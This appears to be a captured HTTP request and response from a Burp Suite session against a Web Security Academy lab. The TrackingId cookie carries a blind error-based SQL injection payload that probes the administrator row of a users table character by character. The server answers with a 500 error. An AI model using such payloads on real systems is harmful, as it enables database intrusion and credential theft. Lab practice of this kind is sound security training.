 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a7b0003031a897d821d584700da0099.web-security-academy.net
3 Cookie: TrackingId=eo2xoI5AgMdOhAuZ'||(SELECT CASE WHEN SUBSTR(username,1,1)='a' THEN TO_CHAR(1/0) ELSE NULL END FROM users where  username='administrator') -- -; session
=xDpaeLgKAzOvkTMsSDeqTvjOwFINKQ7E
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8